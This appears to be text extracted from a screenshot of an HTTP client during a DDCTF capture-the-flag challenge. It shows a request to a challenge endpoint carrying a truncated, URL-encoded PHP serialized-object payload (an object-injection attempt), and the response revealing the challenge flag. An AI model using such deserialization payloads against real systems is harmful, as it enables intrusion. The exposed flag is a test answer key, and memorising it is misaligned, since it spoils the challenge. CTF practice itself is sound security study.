 http://116.85.48.105:5033/4eaee5db-2304-4d6d-aa9c-962051d99a41/justtry/try
form-data x-www-form-urlencoded raw
serialize O:17:%22Index%5CHelper%5CTest%2 Text
Key Value Text
Send Preview Add to collection
Body Headers (6) STATUS 200 OK TIME 45 ms
Pretty Raw Preview
DDCTF{9b6b97fe2980c5ed24bdb980c8994d81a26a363e07d92fd74070ee63e5e40911}